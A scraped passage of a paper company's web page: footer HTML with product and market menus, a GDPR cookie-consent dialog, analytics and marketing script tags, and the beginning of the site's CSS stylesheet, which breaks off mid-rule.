            <a href="https://www.facebook.com/twinriverspaper/" target="_blank" rel="noopener" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L258.2 544L258.2 398.2L205.4 398.2L205.4 320L258.2 320L258.2 286.3C258.2 199.2 297.6 158.8 383.2 158.8C399.4 158.8 427.4 162 438.9 165.2L438.9 236C432.9 235.4 422.4 235 409.3 235C367.3 235 351.1 250.9 351.1 292.2L351.1 320L434.7 320L420.3 398.2L351 398.2L351 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96L160 96z"/></svg></a>
            <a href="https://www.youtube.com/channel/UCrWLtO2Ci8MV8Rx7RJUkopw" target="_blank" rel="noopener" aria-label="Youtube"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M378 320.2L282.8 266.1L282.8 374.3L378 320.2zM480 96L160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96zM494.4 232.1C502 260.7 502 320.3 502 320.3C502 320.3 502 379.9 494.4 408.4C490.2 424.2 477.9 436.1 462.2 440.3C433.9 448 320 448 320 448C320 448 206.1 448 177.8 440.4C162.1 436.2 149.8 424.3 145.6 408.5C138 379.9 138 320.3 138 320.3C138 320.3 138 260.6 145.6 232.1C149.8 216.3 162.1 203.9 177.8 199.7C206.1 192 320 192 320 192C320 192 433.9 192 462.2 199.7C477.9 203.9 490.2 216.3 494.4 232.1z"/></svg></a>
        </div>
    </div>
</div></div></div>
						<div id="nav_menu-2" class="widget-1 first-widget widget widget_nav_menu"><h4 class="widgettitle">Products</h4><div class="menu-footer-product-menu-container"><ul id="menu-footer-product-menu" class="menu"><li id="menu-item-841" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.twinriverspaper.com/products/label-paper/">Label Papers</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://www.twinriverspaper.com/products/packaging-paper/">Packaging Papers</a></li>
<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://www.twinriverspaper.com/products/publishing-paper/">Publishing Papers</a></li>
<li id="menu-item-3893" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3893"><a href="https://www.twinriverspaper.com/products/technical-papers/">Technical Papers</a></li>
</ul></div></div><div id="nav_menu-3" class="widget-2 last-widget widget widget_nav_menu"><h4 class="widgettitle">Markets</h4><div class="menu-footer-markets-menu-container"><ul id="menu-footer-markets-menu" class="menu"><li id="menu-item-2955" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://www.twinriverspaper.com/paper-markets/consumer-household-goods/" title="Consumer Household Goods">Household Goods</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://www.twinriverspaper.com/paper-markets/food-processing-papers/">Food Processing</a></li>
<li id="menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954"><a href="https://www.twinriverspaper.com/paper-markets/food-service-and-qsr-packaging/" title="Food Service and QSR Packaging">Food Service</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://www.twinriverspaper.com/paper-markets/industrial-packaging/">Industrial Packaging</a></li>
<li id="menu-item-2958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2958"><a href="https://www.twinriverspaper.com/paper-markets/medical-papers/">Medical</a></li>
<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://www.twinriverspaper.com/paper-markets/retail-food-packaging/">Retail Food Packaging</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://www.twinriverspaper.com/paper-markets/specialty-base-papers/" title="Direct Thermal Base">Specialty Base Papers</a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://www.twinriverspaper.com/paper-markets/release-liner/">Release Liners</a></li>
<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://www.twinriverspaper.com/paper-markets/thermal-transfer/">Thermal Transfer</a></li>
<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://www.twinriverspaper.com/paper-markets/printing-converting-publishing-paper/">Converting</a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.twinriverspaper.com/paper-markets/financial-printing/">Financial</a></li>
<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://www.twinriverspaper.com/paper-markets/publishing/">Other Publishing</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://www.twinriverspaper.com/?page_id=87">Pharmaceutical</a></li>
<li id="menu-item-2965" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.twinriverspaper.com/paper-markets/religious/">Religious</a></li>
</ul></div></div>
					</div>
				</div>

				<div class="grid-container">
					<div class="span-12">
							<div class="copyright-nav clearfix">
								<span class="source-org copyright">&copy; 2025 Twin Rivers Paper Company.</span> <nav role="navigation"><ul id="menu-footer-menu" class="nav footer-nav"><li id="menu-item-780" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://www.twinriverspaper.com/site-map/">Site Map</a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a rel="nofollow" href="https://www.twinriverspaper.com/privacy/">Privacy</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a rel="nofollow" href="https://www.twinriverspaper.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a href="https://www.twinriverspaper.com/accessibility-statement/">Accessibility</a></li>
<li id="menu-item-5597" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.twinriverspaper.com/about-us/careers-twin-rivers-paper-company/">Careers</a></li>
</ul></nav>
							</div>
							<p style="text-align: center"><strong>Twin Rivers Paper creates eco-friendly and sustainable specialty packaging, technical, label and publishing papers for the financial, pharmaceutical and consumer markets.</strong></p>
					</div>
				</div>

			</div>

			<div id="leadlander"></div>


		</div> <!-- end #inner-footer -->

	</footer> <!-- end footer -->

</div> <!-- end #container -->

<!-- all js scripts are loaded in bones.php -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twinriverspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p>
<p>You can find out more about which cookies we are using or switch them off in <button  tabindex="0"  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept"  tabindex="1" >Accept</button>
						<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  tabindex="2"  aria-label="Settings">Settings</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/1784269.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.21"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/1784269.js?integration=WordPress&amp;ver=11.3.21" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"120044803\",\"post\":\"1095\",\"tz\":\"-5\",\"srv\":\"www.twinriverspaper.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "120044803", "1095" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.twinriverspaper.com\/wp-admin\/admin-ajax.php","post_id":"1095","plugin_dir":"https:\/\/www.twinriverspaper.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"true","strict_init":"2","enabled_default":{"strict":1,"third_party":1,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"true","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"500","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t\\t\\t\\t\\t<!-- Google tag (gtag.js) - Google Analytics 4 -->\\n\\t\\t\\t\\t<script data-gdpr src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=G-1BFC1JGXGK\\\" data-type=\\\"gdpr-integration\\\"><\\\/script>\\n\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">\\n\\t\\t\\t\\t\\twindow.dataLayer = window.dataLayer || [];\\n\\t\\t\\t\\t\\tfunction gtag(){dataLayer.push(arguments);}\\n\\t\\t\\t\\t\\tgtag('js', new Date());\\n\\n\\t\\t\\t\\t\\tgtag('config', 'G-1BFC1JGXGK');\\n\\t\\t\\t\\t<\\\/script>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t\\t\\t'ad_storage': 'granted',\\n\\t\\t\\t\\t\\t'ad_user_data': 'granted',\\n\\t\\t\\t\\t\\t'ad_personalization': 'granted',\\n\\t\\t\\t\\t\\t'analytics_storage': 'granted',\\n\\t\\t\\t\\t\\t'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\tdataLayer.push({\\n\\t\\t\\t\\t\\t'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<!-- Google Tag Manager -->\\n\\t\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\n\\t\\t\\t\\t\\tnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\n\\t\\t\\t\\t\\tj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\\n\\t\\t\\t\\t\\t'https:\\\/\\\/www.googletagmanager.com\\\/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\n\\t\\t\\t\\t\\t})(window,document,'script','dataLayer','GTM-KQ7Q9WB');<\\\/script>\\n\\t\\t\\t\\t\\t<!-- End Google Tag Manager -->\\n\\t\\t\\t\\t\\t\",\"body\":\"\\t\\t\\t\\t\\t<!-- Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\\t<noscript data-type=\\\"gdpr-integration\\\"><iframe src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/ns.html?id=GTM-KQ7Q9WB\\\"\\n\\t\\t\\t\\t\\theight=\\\"0\\\" width=\\\"0\\\" style=\\\"display:none;visibility:hidden\\\"><\\\/iframe><\\\/noscript>\\n\\t\\t\\t\\t\\t<!-- End Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_en","wp_consent_api":"false","gdpr_nonce":"8e2b7d0585"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict|thirdparty"
/* ]]> */
</script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/flexslider/2.3.0/jquery.flexslider-min.js?ver=2.1" id="flexslider-js-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/js/scripts.js?ver=1763745980" id="bones-js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.twinriverspaper.com/uploads/trp_logo_300dpi_9-24-14-300x150.jpg" alt="Twin Rivers Paper Company Logo"   width="300"  height="150"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="3rd Party Cookies">
		<span class="gdpr-nav-tab-title">3rd Party Cookies</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognizing you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
<p>For more information please view our Privacy Policy</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">3rd Party Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p>
<p>Keeping this cookie enabled helps us to improve our website.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="3rd Party Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

	
	
	<!-- Start of HubSpot Embed Code -->
	<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/1784269.js"></script>
	<!-- End of HubSpot Embed Code -->

		<script async="async" src="https://static.srcspot.com/libs/lucila.js"
	type="application/javascript"></script>
</body>
</html> <!-- end page. what a ride! -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/style.css?ver=1763745979
body_size: 9159
content:
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}button,html,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.75em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}blockquote{margin:1em 40px}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace,serif;_font-family:courier new,monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:"";content:none}small,sub,sup{font-size:75%}sub,sup{line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ol,nav ul{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure,form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;*margin-left:-7px;padding:0;white-space:normal}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{*height:13px;padding:0;*width:13px}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}p{-epub-hyphens:auto;hyphens:auto}ol,ul{list-style-type:none}dd{margin:0}.commentlist,.sidebar ol,.sidebar ul{list-style:none}.blue-button,.lightblue-button,.orange-button{color:#fff!important}body{color:#333;font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:1.5}p{-epub-hyphens:manual;hyphens:manual}ol,ul{margin:.5em;padding:0}ul{list-style-type:disc}ol{list-style-type:decimal}ol ol,ol ul,ul ol,ul ul{margin:0 .5em}li{margin-bottom:.5em;margin-left:2em}dd{color:#787878;font-size:.9em;margin-bottom:1.5em;margin-left:0}.strong,b,strong{font-weight:700}.em,dfn,em{font-style:italic}.small,small{font-size:75%}hr{clear:both}img{height:auto;max-width:100%!important}object,video{height:auto;max-width:100%}pre{background:#eee;border:1px solid #cecece;padding:10px}table{border-collapse:separate;border-spacing:1px;margin:10px 0 15px 0;text-align:left;width:100%}table th,table thead{text-align:center}table th{background-color:#d3d3d3;border:1px solid #fff;color:#333;padding:4px}table td{border:1px solid #e1e1e1;color:#222;padding:4px;vertical-align:top}a,a:visited{color:#0084c9;text-decoration:none}a:focus,a:hover{color:#d15b05}a:link{-webkit-tap-highlight-color:rgba(0,0,0,.3)}.normal-case{text-transform:none!important}.light-weight{font-weight:300}.smaller-text{font-size:1.35em}.larger-text,.smaller-text{display:inline;line-height:1.5}.larger-text{font-size:2em}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-weight:500;text-rendering:optimizelegibility}.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,h1 a,h2 a,h3 a,h4 a,h5 a{text-decoration:none}.h1,h1{color:inherit;font-size:2em;margin:1em 0;text-transform:none}.h2,h2{color:#777;font-size:1.5em;font-weight:700;margin:.7em 0;text-transform:uppercase}.h3,h3{color:#555;font-weight:700}.h3,.h4,h3,h4{font-size:1.25em;margin:.5em 0}.h4,h4{color:#dc854c;font-family:Georgia,serif}.h5,h5{font-size:.846em;margin:.5em 0}.h6,h6{font-size:.746em;margin:.5em 0}.underline{text-decoration:underline}.italic{font-style:italic}.bold{font-weight:700}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.alignleft,img.alignleft{float:left;margin:0 15px 10px 0}.alignright,img.alignright{float:right;margin:0 0 10px 15px}.aligncenter,img.aligncenter{display:block;margin:0 auto}.img-border{border:1px solid #ccc;padding:5px}#content .wp-caption a[href$=".pdf"]{background-image:none;display:inline-block;padding:0}.wp-caption{background:#eee;max-width:calc(100% - 10px);padding:5px;text-align:center}.wp-caption img{margin-bottom:0;vertical-align:top;width:100%}.wp-caption p.wp-caption-text{font-size:.85em;margin:4px 0 7px;text-align:center}.verdana{font-family:Verdana,Geneva,sans-serif}.georgia{font-family:Georgia,serif}.blue{color:#0084c9}.lightblue{color:#5e99aa}.turq{color:#8cafad}.orange{color:#d15b05}.green{color:#61913d}.alert-error,.alert-help,.alert-info,.alert-success{border:1px solid;margin:2%;padding:2% 1%}.alert-help{background:#ebe16f;border-color:#e8dc59}.alert-info{background:#d5edf8;border-color:#bfe4f4}.alert-error{background:#fbe3e4;border-color:#f8cdce}.alert-success{background:#e6efc2;border-color:#deeaae}.mobile-only{display:none}@media only screen and 